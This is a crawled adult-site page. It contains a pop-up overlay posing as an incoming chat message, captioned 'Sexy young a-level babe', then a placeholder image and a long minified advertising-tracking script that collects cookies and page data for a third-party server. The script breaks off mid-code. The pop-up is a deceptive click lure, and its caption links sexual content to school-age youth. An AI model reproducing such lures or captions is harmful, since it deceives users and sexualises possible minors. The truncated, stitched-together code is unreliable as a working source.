<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/cache/minify/2061b.js"></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2018Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/cache/minify/0c164.js"></script>
<script type="text/javascript" src="/wp-content/cache/minify/677f4.js"></script>
<script type="text/javascript" src="/wp-content/cache/minify/b13f3.js"></script>   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-0s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/view_message.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://porn.jaygilday.com/pics_cdn/106.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">Sexy young a-level babe 🍑</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-0s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87298dca82254e818c3f50b0cc49fb38","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: image/svg+xml
request_url: https://porn.jaygilday.com/img/assobsession-asstodiefor-blackandwhite-sensual.gif
body_size: -103
content:
<svg xmlns="http://www.w3.org/2000/svg" height="300px" width="300px" version="1.1" viewBox="-300 -300 600 600" font-family="Bitstream Vera Sans,Liberation Sans, Arial, sans-serif" font-size="72" text-anchor="middle"><circle stroke="#AAA" stroke-width="10" r="280" fill="#FFF"/><text style="fill:#444;"><tspan x="0" y="-8">NO IMAGE</tspan><tspan x="0" y="80">AVAILABLE</tspan></text></svg>

--- FILE ---
content_type: application/javascript
request_url: https://porn.jaygilday.com/wp-content/js/cc_tags.js
body_size: 10291
content:
(function(){var ccJs=function(options){var mode="BCP";var useFPC=false;var cmp={daisybit:null,wait:250,done:0,start:0};var baseDomain=".crwdcntrl.net";var validPrefix=["bcp","cn"];var bcpDomainPrefix="bcp",async_props={async:false,asyncBehaviors:{},asyncOpportunityIds:[],asyncOpportunities:[]},behaviors={},bcpd_callback=null,consentSetCB=null,consentGetCB=null,pv="pv\x3dy",dobcp=false,placementOpps={p:[],pt:[]};var _cc_idCkeName="_cc_id";var domain=document.domain,test=false,sep="/",delim="/",autoFire=
false;var _cc_testCkeName="_cc_cc";var _cc_testCkeVal="ctst";var client,bcpClient;client=bcpClient=7077;var networkClient={id:7077,useFirstPartyDomain:"never",domainPrefix:"",cookieDomain:"",cookieDomainIDN:""};var mappedClientList=[];var clientLookupTable={};function strEndsWith(str,substr){var lastIndex=str.lastIndexOf(substr);return lastIndex>-1&&lastIndex+substr.length===str.length}function resolveClient(host){if(!mappedClientList)return networkClient;var candidates=[];var currentClient,i;for(i=
0;i<mappedClientList.length;i++){currentClient=mappedClientList[i];if((currentClient["domain"]===host||currentClient["punyDomain"]===host)&&(currentClient["matchType"]==="ALL"||currentClient["matchType"]==="EXACT"))return clientLookupTable[currentClient.id];if((strEndsWith(host,"."+currentClient["domain"])||strEndsWith(host,"."+currentClient["punyDomain"]))&&(currentClient["matchType"]==="UNDER"||currentClient["matchType"]==="ALL"))candidates.push(currentClient)}var winningIndex=host.length;var returnClient=
networkClient;for(i=0;i<candidates.length;i++){var curIndex=host.lastIndexOf(candidates[i]["domain"]);if(curIndex<0)curIndex=host.lastIndexOf(candidates[i]["punyDomain"]);if(curIndex<winningIndex&&curIndex>=0){winningIndex=curIndex;returnClient=clientLookupTable[candidates[i].id]}}return returnClient}var actualClient=resolveClient(location.host);bcpClient=actualClient.id;function shouldUseFirstPartyDomain(){switch(actualClient.useFirstPartyDomain.toUpperCase()){case "NEVER":return false;case "ALWAYS":return true;
case "USERAGENT":return/^(?!.*chrome.*).*safari\/\d+.*/.test(navigator.userAgent.toLowerCase())}}function resolveFirstPartyHost(){if(!shouldUseFirstPartyDomain())return"";var client=actualClient;var domain="";if(client.domainPrefix&&client.domainPrefix!="")domain=client.domainPrefix+".";domain+=client.cookieDomain;return domain}var firstPartyHost=resolveFirstPartyHost();var useFirstPartyDomain=shouldUseFirstPartyDomain();useFPC=false;function setTest(testOn){if(typeof testOn!="undefined"&&(testOn==
true||testOn==false))test=testOn}var ns,running=document.getElementById("LOTCC_"+client);if(running){var qs=parseQuery(running.src.replace(/^[^\?]+\??/,""));ns=qs["ns"]||"LOTCC_"+client;if(mode=="BCP"){autoFire=!!(qs["autobcp"]||false);if(typeof qs["pre"]!="undefined")setBCPDomainPrefix(qs["pre"][0]);if(typeof qs["cmpwait"]!="undefined")setCMPWait(qs["cmpwait"][0]);delete qs["ns"];delete qs["autobcp"];delete qs["pre"];delete qs["cmpwait"];for(var type in qs)if(isArray(qs[type]))for(var i=0,beh;beh=
qs[type][i++];)add(type,beh)}}else ns="LOTCC_"+client;if(!(ns in window))window[ns]={};function parseQuery(query){var params={};if(!query)return params;var pairs=query.split(/[;&]/);for(var i=0;i<pairs.length;i++){var key_val=pairs[i].split("\x3d");if(!key_val||key_val.length!=2)continue;var key=unescape(key_val[0]);var val=unescape(key_val[1]);val=val.replace(/\+/g," ");params[key]&&params[key].push?params[key].push(val):params[key]=[val]}return params}function isArray(v){return v&&typeof v==="object"&&
typeof v.length==="number"&&!v.propertyIsEnumerable("length")}function getDefinedValue(overrideVal,defaultVal){if(typeof overrideVal!="undefined"&&overrideVal!=null)return overrideVal;else return defaultVal}function append(url,val,vr,delimArg){if(typeof val!="undefined"&&val.length>0){var delimToUse=getDefinedValue(delimArg,delim);var vals;if(isArray(val))vals=val;else vals=val.split(",");var vn=delimToUse+vr+"\x3d";for(var i=0;i<vals.length;i++)url+=vn+vals[i]}return url}function setBCPDomainPrefix(prefix){if(validPrefix.indexOf(prefix)>
0)bcpDomainPrefix=prefix;else if(typeof console!="undefined")console.log(prefix+" is not valid")}function baseURL(is_pv,version,domainArg,sepArg,delimArg){if(typeof version=="undefined"||version==null)version="5";is_pv=!namespace.pvdone;var domainToUse;if(typeof domainArg!="undefined"&&domainArg!=null)domainToUse=domainArg;else domainToUse=getDomain();var url=getPrefix()+domainToUse;var sepToUse=getDefinedValue(sepArg,sep);var delimToUse=getDefinedValue(delimArg,delim);url+="/"+version+sepToUse+"c\x3d"+
bcpClient+delimToUse+"rand\x3d"+getRandomNumber();if(cmp["daisybit"]!=null)url+=delimToUse+"db\x3d"+cmp["daisybit"];if(is_pv&&mode=="BCP")url+=delimToUse+pv;return url}function getRandomNumber(){var min=1E8;var max=999999999;var randomnumber=Math.floor(min+(max-min)*Math.random());return randomnumber}function getPrefix(){return(document.location.protocol=="https:"?"https:":"http:")+"//"}function getCookie(cookieName){var cookieValue=null;var cookieString=""+document.cookie;if(cookieString.length!=
0){var cookieMatch=cookieString.match(cookieName+"\x3d([^;]*)");if(typeof cookieMatch!="undefined"&&cookieMatch!=null)cookieValue=cookieMatch[1]}return cookieValue}function handleCookies(data){var firstPartyCookieDomain=getFirstPartyCookieDomain(data);var cookieSuccess=false;if(firstPartyCookieDomain!=null)if(data.cookies&&data.cookies!="undefined"&&data.cookies!=null&&data.cookies.length>0)cookieSuccess=writeCookies(data.cookies,firstPartyCookieDomain);return cookieSuccess}function getFirstPartyCookieDomain(data){var cookieDomain=
null;if(typeof data!=="undefined"&&data.domain&&data.domain!="undefined"&&data.domain!=null&&actualClient.cookieDomain.length>0){var domainCandidate=document.domain;if(actualClient.cookieDomain=="."+domainCandidate||actualClient.cookieDomain===domainCandidate)cookieDomain=actualClient.cookieDomain;else if(actualClient.cookieDomainIDN=="."+domainCandidate||actualClient.cookieDomainIDN===domainCandidate)cookieDomain=actualClient.cookieDomainIDN;else if(domainCandidate.indexOf(actualClient.cookieDomain)!==
-1)cookieDomain=actualClient.cookieDomain;else if(domainCandidate.indexOf(actualClient.cookieDomainIDN)!==-1)cookieDomain=actualClient.cookieDomainIDN}return cookieDomain}function writeCookies(cookieArray,domainArg){if(typeof cookieArray!="undefined"&&cookieArray!=null){var cookieCount=cookieArray.length;for(var i=0;i<cookieCount;i++){var cookie=cookieArray[i];if(cookie.name=="undefined"||cookie.name==null||cookie.value=="undefined"||cookie.value==null)continue;var cookieString="";cookieString+=cookie.name+
"\x3d"+cookie.value+";";var kvs=new Object;kvs["domain"]=domainArg;kvs["path"]=getCookiePropertyWithDefault(cookie,"path","/");var maxAge=getCookieProperty(cookie,"maxAge");if(maxAge!=-1){var d=new Date;d.setTime(d.getTime()+maxAge*1E3);kvs["expires"]=d.toGMTString()}var val;for(var key in kvs){val=kvs[key];if(typeof val!="undefined"&&val!=null)cookieString+=key+"\x3d"+val+";"}document.cookie=cookieString}return true}return false}function writeTestCookie(returnedDomain){document.cookie=_cc_testCkeName+
"\x3d"+_cc_testCkeVal+";"+"domain\x3d"+returnedDomain+";";var cookieValue=getCookie(_cc_testCkeName);if(cookieValue==_cc_testCkeVal)return true;else return false}function getCookieProperty(cookie,property){if(cookie[property]!="undefined"&&cookie[property]!=null)return cookie[property];else return null}function getCookiePropertyWithDefault(cookie,property,defaultVal){if(cookie[property]!="undefined"&&cookie[property]!=null)return cookie[property];else return defaultVal}options=options||{};var namespace=
"namespace"in options?options.namespace:window[ns];namespace.pvdone="pvdone"in options?options.pvdone:false;namespace.loaded="loaded"in options?options.loaded:false;namespace.dropSyncPixels="dropSyncPixels"in options?options.dropSyncPixels:true;namespace.runOptimus="runOptimus"in options?options.runOptimus:true;if(!client)return false;var addEvent=function(){if(document.addEventListener)return function(obj,sEvent,func){obj.addEventListener(sEvent,func,false);return true};else if(document.attachEvent)return function(obj,
sEvent,func){obj.attachEvent("on"+sEvent,func);return true};else return function(obj,sEvent,func){return false}}();for(var prop in async_props)if(prop in namespace)async_props[prop]=namespace[prop];else if("LOTCC"in window&&typeof LOTCC==="object"&&prop in LOTCC)async_props[prop]=LOTCC[prop];namespace.enableDiv=function(){};namespace.enableNamedDiv=function(){};namespace.fillDiv=function(){};namespace.add=add;namespace.addBehavior=addBehavior;namespace.addInterest=addInterest;namespace.addAction=
addAction;namespace.addMedia=addMedia;namespace.bcp=bcp;namespace.bcpd=bcpd;namespace.bcpw=bcpw;namespace.bcpf=bcpf;namespace.bcpdpv=bcpdpv;namespace.setTest=setTest;namespace.setBCPDomainPrefix=setBCPDomainPrefix;namespace.setConsent=setConsent;namespace.getConsent=getConsent;namespace.getConsentCB=getConsentCB;namespace.setConsentCB=setConsentCB;LOTCC=namespace;addEvent(window,"load",doneload);addEvent(window,"load",loadAsync);if(autoFire)bcp();function getConsentPre(){return getPrefix()+"privacy"+
baseDomain+"/consent"}function setConsent(cb,c,co){consentSetCB=cb;var t=document.createElement("script");t.type="text/javascript";t.src=fpcPidAppend(getConsentPre()+"/set?c\x3d"+c+(useFPC?"\x26fpc\x3dy":"")+"\x26callback\x3d"+ns+".setConsentCB\x26rand\x3d"+getRandomNumber());if(co.hasOwnProperty("analytics"))t.src+="\x26ca\x3d"+(co.analytics?1:0);if(co.hasOwnProperty("datasharing"))t.src+="\x26cds\x3d"+(co.datasharing?1:0);if(co.hasOwnProperty("targeting"))t.src+="\x26cta\x3d"+(co.targeting?1:0);
if(co.hasOwnProperty("crossdevice"))t.src+="\x26ccd\x3d"+(co.crossdevice?1:0);t.id="_lotconsentset";document.body.appendChild(t)}function fpcPidAppend(url){if(useFPC){var id=getCookie(_cc_idCkeName);if(id!=null)url+="\x26pid\x3d"+id}return url}function getConsent(cb,c){consentGetCB=cb;var t=document.createElement("script");t.type="text/javascript";t.src=fpcPidAppend(getConsentPre()+"/get?c\x3d"+c+"\x26callback\x3d"+ns+".getConsentCB\x26rand\x3d"+getRandomNumber());t.id="_lotconsentget";document.body.appendChild(t)}
function getConsentCB(data){var scriptTag=document.getElementById("_lotconsentget");document.body.removeChild(scriptTag);consentGetCB(data["Profile"])}function setConsentCB(data){var scriptTag=document.getElementById("_lotconsentset");document.body.removeChild(scriptTag);if(!useFPC||data["cookies"]=="undefined"||data["cookies"]!=null&&data["cookies"].length==0||handleCookies(data))consentSetCB(data["Profile"]);else consentSetCB({error:201})}function flash(msg){var div;if(div=document.getElementById("LOTCC.status"))div.innerHTML=
msg}function add(name,id){if(behaviors[name]==null)behaviors[name]=new Array;var entry=behaviors[name];entry[entry.length]=encodeURIComponent(id)}function addBehavior(id){add("b",id)}function addAction(id){add("act",id)}function addInterest(id){add("int",id)}function addMedia(id){add("med",id)}function addMemberId(id){}function addContentId(id){}function addOpportunityId(id){placementOpps.p.push(id)}function addOpportunity(tag){placementOpps.pt.push(tag)}function appendInternal(url,vals,vr){if(typeof vals!=
"undefined"&&vals.length>0){var vn=delim+vr+"\x3d";for(var i=0;i<vals.length;i++)url+=vn+vals[i]}return url}function appendAll(url){for(var type in behaviors)url=appendInternal(url,behaviors[type],type);for(var pl_type in placementOpps)url=append(url,placementOpps[pl_type],pl_type);if(placementOpps.p.length>0||placementOpps.pt.length>0)url=append(url,"y","dp");if(async_props.async)url=append(url,"y","async");return url}function getDomain(){if(useFirstPartyDomain)return"bcp."+(test?"test.":"")+firstPartyHost;
else return test?"bcp.test.lotame.com":bcpDomainPrefix+baseDomain}function setCMPWait(waitMs){cmp.wait=waitMs}function bcp(){if(typeof __cmp!="undefined"){setTimeout(function(){if(cmp.done==0){cmp.done=2;add("cmp","1");add("cmpto",cmp.wait);bcpinternal()}},cmp.wait);cmp.start=Date.now();__cmp("getConsentData",null,function(val,success){cmp.daisybit=val["consentData"];if(cmp.done==0){cmp.done=1;add("cmpwait",Date.now()-cmp.start);add("cmp","1");bcpinternal()}})}else bcpinternal()}function bcpinternal(){namespace.loaded?
firebcp():dobcp=true}function bcpdpv(){var pvbak=namespace.pvdone;namespace.pvdone=true;bcpd();namespace.pvdone=pvbak}function bcpd(cb){var url=appendAll(baseURL(false));pixel(url,cb)}function bcpw(){var len=arguments.length;if(len>0)for(var i=0;i<len;i+=2)if(i+1<len)add(arguments[i],arguments[i+1]);bcpd()}function pixel(url,cb){var pi=new Image;pi.onload=img_done;pi.onerror=img_done;pi.onabort=img_done;bcpd_callback=cb;reset(url);pi.src=url}function img_done(url){if(bcpd_callback)bcpd_callback()}
function reset(url){behaviors={};placementOpps={p:[],pt:[]};if(typeof lotbcp!="undefined")lotbcp="";if(typeof lotact!="undefined")lotact="";if(typeof lotint!="undefined")lotint="";if(typeof lotmed!="undefined")lotmed="";if(url&&url.indexOf(pv)>0)namespace.pvdone=true}function bcpf(){firebcp();dobcp=false}function firebcp(){if(namespace.runOptimus)try{bindTriggers()}catch(exception){}if(namespace.dropSyncPixels){var url=generateFirebcpURL("5");try{var tempIFrame=document.createElement("iframe");tempIFrame.setAttribute("id",
"LOTCCFrame"+new Date);url=append(url,"ifr","rt");tempIFrame.setAttribute("src",url.replace(/'/g,"%27"));tempIFrame.setAttribute("title","empty");tempIFrame.setAttribute("tabindex","-1");tempIFrame.setAttribute("role","presentation");tempIFrame.style.border="0px";tempIFrame.style.width="0px";tempIFrame.style.height="0px";tempIFrame.style.display="block";document.body.appendChild(tempIFrame)}catch(exception){var pixel=new Image(1,1);pixel.src=url.replace(/'/g,"%27")}}reset(url)}function generateFirebcpURL(version){var url=
appendAll(baseURL(true,version));if(typeof lotbcp!="undefined")url=append(url,lotbcp,"b");if(typeof lotact!="undefined")url=append(url,lotact,"act");if(typeof lotint!="undefined")url=append(url,lotint,"int");if(typeof lotmed!="undefined")url=append(url,lotmed,"med");return url}function doneload(){if(dobcp)bcpf();namespace.loaded=true}function loadAsync(){if(async_props.async)try{for(type in async_props.asyncBehaviors)for(var i=0,b;b=async_props.asyncBehaviors[type][i++];)add(type,b);for(var i=0,id;id=
async_props.asyncOpportunityIds[i++];)addOpportunityId(async_props.asyncOpportunityIds[id]);for(var i=0,tag;tag=async_props.asyncOpportunities[i++];)addOpportunity(async_props.asyncOpportunities[tag]);bcp()}catch(e){}}var placement_rules=[],addTrigger=addOptimusRule;function bindTriggers(){placement_rules.sort(function(a,b){var regex=/^#/;if(regex.test(a.element)&&!regex.test(b.element))return-1;if(!regex.test(a.element)&&regex.test(b.element))return 1;return 0});for(var i=0,pl;pl=placement_rules[i++];)pl.process();
if(OptimusRule.element_cache.length>0)for(var i=OptimusRule.element_cache.length-1;i>=0;i--){var el=OptimusRule.element_cache[i][0];var handlers=OptimusRule.element_cache[i][1];for(var ev in handlers)addEvent(el,ev,function(h){var evt_el=el;return function(evt){for(var j=0,callback;callback=h[j++];)callback.call(evt_el,evt);var b_count=0;for(var type in behaviors)b_count++;if(b_count>0)bcpw()}}(handlers[ev]));delete OptimusRule.element_cache[i];OptimusRule.element_cache.length--}}function addOptimusRule(r){var o=
new OptimusRule(r);return o.process()}function addHapaxRule(r){var h=new HapaxRule(r);return h.process()}function addPlacementRule(r){placement_rules.push(new PlacementRule(r))}function OptimusRule(o){o=o||{};this.location=o.location||null;this.rule_id=o.opr||null;this.element=o.element||null;this.event=o.event||null;this.location_matches=null;this.element_matches=null;this.current_document=document;for(var bt in o)if(typeof o[bt]==="object"&&o[bt]!==null&&o[bt].length>0){this.behavior_type=bt;this.behavior=
o[bt][0]}}OptimusRule.prototype={process:function(){var rule_matches=0;if(!this.is_valid())return false;for(var href in this.document_map){if(this.document_map[href]===null)continue;var loc_match=null;try{var re=new RegExp(this.location);loc_match=re.exec(href)}catch(e){this.add("opterr")}if(loc_match===null)continue;this.location_matches=loc_match;var doc=this.document_map[href];if(this.element!==null){this.query_regex.lastIndex=0;var query_element=this.query_regex.test(this.element)?this.element:
"{{#"+this.element+"}}";var elm_match=this.query(query_element,doc);if(elm_match.length==0&&this.event==null)continue;var missing_property=false;for(var i=0,el;el=elm_match[i++];)if(typeof el["property_name"]!=="undefined"&&el["property_name"]!==null&&el["property_content"]===null)missing_property=true;if(missing_property)continue;this.element_matches=elm_match;this.event!==null?this.create_event(doc):this.match(doc);rule_matches++}else{this.match(doc);rule_matches++}}return rule_matches},match:function(doc){var matches=
this.query(this.behavior,doc);var p_behavior=this.behavior;for(var i=0,m;m=matches[i++];)p_behavior=p_behavior.replace(m.expression,m.property_content!==null?m.property_content:"");p_behavior=p_behavior.replace(this.query_regex,"");if(this.location_matches!==null&&this.location_matches.length>0)for(var i=0;i<this.location_matches.length;i++){var sub_regex=new RegExp("\\$"+i.toString()+"\\b");p_behavior=p_behavior.replace(sub_regex,this.location_matches[i])}if(p_behavior!==""){p_behavior="#OpR#"+this.rule_id+
"#"+decodeURI(p_behavior);this.add(p_behavior)}return p_behavior},add:function(b){add(this.behavior_type,b)},create_event:function(doc){var bind_to=[];if(this.element_matches.length>0)for(var i=0;i<this.element_matches.length;i++)for(var j=0;j<this.element_matches[i]["elements"].length;j++)bind_to.push(this.element_matches[i]["elements"][j]);else if(this.element_matches.length==0&&this.event=="click")bind_to.push(doc);else return false;var create_callback=function(curr_elm,inst){var curDoc=doc;return function(evt){if(curr_elm===
curDoc&&inst.element!==null){var els=inst.query(inst.element,curDoc);if(els.length==0)return;for(var i=0,el_list;el_list=els[i++];){var found=false;if(el_list.elements&&el_list.elements.length>0)for(var j=0,el;el=el_list.elements[j++];)if(evt.target&&evt.target==el||evt.srcElement&&evt.srcElement==el){inst.match(curDoc);found=true;break}if(found)break}}else if(this===curr_elm)inst.match(curDoc)}};for(var i=0,curr_elm;curr_elm=bind_to[i++];){if(!(curr_elm.nodeType&&(curr_elm.nodeType==1||curr_elm.nodeType==
9)))continue;var found=false;for(var j=0,arr_elm;arr_elm=OptimusRule.element_cache[j++];){if(!isArray(arr_elm))continue;var cached_elm=arr_elm[0];var handler=arr_elm[1];if(curr_elm===cached_elm){if(!(this.event in handler))handler[this.event]=[];handler[this.event].push(create_callback(curr_elm,this));found=true}}if(found===false){var new_elm=[curr_elm,{}];new_elm[1][this.event]=[create_callback(curr_elm,this)];OptimusRule.element_cache.push(new_elm)}}return OptimusRule.element_cache},is_valid:function(){var valid=
true;if(this.location===""||this.location===null||typeof this.location!=="string")valid=false;if(this.rule_id===null||isNaN(parseInt(this.rule_id,10)))valid=false;if(this.element!==null&&typeof this.element!=="string")valid=false;if(this.event!==null&&(this.element==null||typeof this.event!=="string"))valid=false;return valid},filter:function(c){var str=c.replace(/\<\/?[^>]+\/?\>/gi,"").replace(/\n|\t|\r/gi," ").replace(/\s{2,}/g," ").replace(/\[quote\][\s\S]*\[\/quote\]/gi,"");try{str=decodeURIComponent(str)}catch(e){}if(typeof client!==
"undefined"&&client==2241)str=str.replace(/[^\u0020-\u007e]/g,"");return str},query:function(q,doc){var matches=[],results,expr,selector,property,els,prefix;try{this.query_regex.lastIndex=0;while((results=this.query_regex.exec(q))!==null){expr=results[0];prefix=results[1]||"e";selector=results[2];property=results[4]||null;els=typeof OptimusRule.supported_sources[prefix]==="function"?OptimusRule.supported_sources[prefix].call(this,selector,property,doc):[];if(els.length>0)matches.push({expression:expr,
elements:els[0],property_name:property,property_content:els[1]})}}catch(e){this.add("opterr");matches=[]}return matches},query_regex:/([a-zA-Z]+)?\{\{([^}}]*)\}\}(\.([a-zA-Z0-9\._-]+))?/g,document_map:function(w,doc_map){doc_map[w.location.href]=w.document;var has_access=false;if(window.parent!=w){try{if(w.parent.location.href){has_access=true;return arguments.callee(w.parent,doc_map)}}catch(e){}if(!has_access)if(w.document.referrer!=="")doc_map[w.document.referrer]=null}return doc_map}(window,{})};
OptimusRule.element_cache=[];OptimusRule.supported_sources={e:function(s,p,d){p=p||"value";var els=this.query_by_selector(s,d);var props=[];for(var i=0,e;e=els[i++];){var prop_arr=p.split(".");for(var j=0;typeof e[prop_arr[j]]!=="undefined";j++)e=e[prop_arr[j]];if(j===prop_arr.length)props.push(this.filter(e.toString()))}var p_content=props.length>0?props.join(","):null;return els.length>0?[els,p_content]:[]},r:function(s,p,d){p=parseInt(p,10)||0;var re=new RegExp(s);var matches=re.exec(d.referrer);
var r_prop=matches!==null&&typeof matches[p]!=="undefined"?this.filter(matches[p]):null;return r_prop!==null?[matches,r_prop]:[]}};function HapaxRule(h){OptimusRule.call(this,h);this.behavior_type="ugc";this.behavior=h["ug"][0]||null}HapaxRule.prototype=new OptimusRule;HapaxRule.prototype.is_valid=function(){var valid=true;if(this.location===""||this.location===null||typeof this.location!=="string")valid=false;if(this.element===""||this.element===null||typeof this.element!=="string")valid=false;if(this.event===
""||this.event===null||typeof this.event!=="string")valid=false;if(this.behavior===""||this.behavior===null||typeof this.behavior!=="object")valid=false;return valid};function PlacementRule(p){OptimusRule.call(this,p);this.placement_id=p.placement_id||null;this.placement=p.placement||null}PlacementRule.prototype=new OptimusRule;PlacementRule.prototype.process=function(){if(!this.is_valid)return false;var els=this.query(this.query_regex.test(this.element)?this.element:"{{"+this.element+"}}",document);
if(els.length<=0)return false;if(this.placement_id!==null)this.addOpportunityId();else if(this.placement!==null)this.addOpportunity();else return false;return true};PlacementRule.prototype.addOpportunityId=function(){addOpportunityId(this.placement_id)};PlacementRule.prototype.addOpportunity=function(){addOpportunity(this.placement)};PlacementRule.prototype.is_valid=function(){var valid=true;if((this.placement==null||typeof this.placement!=="string")&&(this.placement_id==null||isNaN(parseInt(this.placement_id,
10))))valid=false;if(this.element===""||this.element===null||typeof this.element!=="string")valid=false;return valid};(function(){var doc=document;var isIE=/(?!.*?opera.*?)msie(?!.*?opera.*?)/i.test(navigator.userAgent);var isWebKit=/webkit/i.test(navigator.userAgent);var cache={};var cacheOn=!isIE&&!isWebKit;var persistCache={};var _uid=0;var reg={trim:/^\s+|\s+$/g,quickTest:/^[^:\[>+~ ,]+$/,typeSelector:/(^[^\[:]+?)(?:\❶\:|$)/,tag:/^(\w+|\*)/,id:/^(\w*|\*)#/,classRE:/^(\w*|\*)\./,attributeName:/(\w+)(?:[!+~*\^$|=])|\w+/,
attributeValue:/(?:[!+~*\^$|=]=*)(.+)(?:\])/,pseudoName:/(\:[^\(]+)/,pseudoArgs:/(?:\()(.+)(?:\))/,nthParts:/([+-]?\d)*(n)([+-]\d+)*/i,combinatorTest:/[+>~ ](?![^\(]+\)|[^\[]+\])/,combinator:/\s*[>~]\s*(?![=])|\s*\+\s*(?![0-9)])|\s+/g,recursive:/:(not|has)\((\w+|\*)?([#.](\w|\d)+)*(\:(\w|-)+(\([^\)]+\))?|\[[^\}]+\])*(\s*,\s*(\w+|\*)?([#.](\w|\d)+)*(\:(\w|-)+(\([^\)]+\))?|\[[^\}]+\])*)*\)/gi};var arrayIt=function(a){if(!!(window.attachEvent&&!window.opera))return function(a){if(a instanceof Array)return a;
for(var i=0,result=[],m;m=a[i++];)result[result.length]=m;return result};else return function(a){return Array.prototype.slice.call(a)}}(null);function filter(a,tag){var r=[],uids={};if(tag)tag=new RegExp("^"+tag+"$","i");for(var i=0,ae;ae=a[i++];){ae.uid=ae.uid||_uid++;if(!uids[ae.uid]&&(!tag||ae.nodeName.search(tag)!==-1))r[r.length]=uids[ae.uid]=ae}return r}function getAttribute(e,a){if(!e)return null;if(a==="class"||a==="className")return e.className;if(a==="for")return e.htmlFor;return e.getAttribute(a)||
e[a]}function getByClass(selector,selectorRE,root,includeRoot,cacheKey,tag,flat){var result=[];if(!!flat)return selectorRE.test(root.className)?[root]:[];if(root.getElementsByClassName){result=arrayIt(root.getElementsByClassName(selector));if(!!includeRoot)if(selectorRE.test(root.className))result[result.length]=root;if(tag!="*")result=filter(result,tag);cache[cacheKey]=result.slice(0);return result}else if(doc.getElementsByClassName){result=arrayIt(doc.getElementsByClassName(selector));if(tag!="*")result=
filter(result,tag);cache[cacheKey]=result.slice(0);return result}var es=tag=="*"&&root.all?root.all:root.getElementsByTagName(tag);if(!!includeRoot)es[es.length]=root;for(var index=0,e;e=es[index++];)if(selectorRE.test(e.className))result[result.length]=e;return result}function getById(selector,root,includeRoot,cacheKey,tag,flat){var rs,result=[];if(!!flat)return getAttribute(root,"id")===selector?[root]:[];if(root.getElementById)rs=root.getElementById(selector);else rs=doc.getElementById(selector);
if(rs&&getAttribute(rs,"id")===selector){result[result.length]=rs;cache[cacheKey]=result.slice(0);return result}var es=root.getElementsByTagName(tag);if(!!includeRoot)es[es.length]=root;for(var index=0,e;e=es[index++];)if(getAttribute(e,"id")===selector){result[result.length]=e;break}return result}function getContextFromSequenceSelector(selector,roots,includeRoot,flat){var context,contextRE,tag,contextType="",result=[],tResult=[],root,rootCount,rootsLength;reg.id.lastIndex=reg.typeSelector.lastIndex=
reg.classRE.lastIndex=0;if(!reg.tag.test(selector))selector="*"+selector;context=reg.typeSelector.exec(selector)[1];roots=roots instanceof Array?roots.slice(0):[roots];rootsLength=roots.length;rootCount=rootsLength-1;if(reg.id.test(context)){contextType="id";tag=(tag=context.match(/^\w+/))?tag[0]:"*";context=context.replace(reg.id,"")}else if(reg.classRE.test(context)){contextType="class";tag=(tag=context.match(reg.tag))?tag[0]:"*";context=context.replace(reg.tag,"");contextRE=persistCache[context+
"RegExp"]||(persistCache[context+"RegExp"]=new RegExp("(?:^|\\s)"+context.replace(/\./g,"\\s*")+"(?:\\s|$)"));context=context.replace(/\./g," ")}while(rootCount>-1){root=roots[rootCount--];root.uid=root.uid||_uid++;var cacheKey=selector+root.uid;if(cacheOn&&cache[cacheKey]){result=result.concat(cache[cacheKey]);continue}if(contextType==="id")tResult=getById(context,root,includeRoot,cacheKey,tag,flat);else if(contextType==="class")tResult=getByClass(context,contextRE,root,includeRoot,cacheKey,tag,
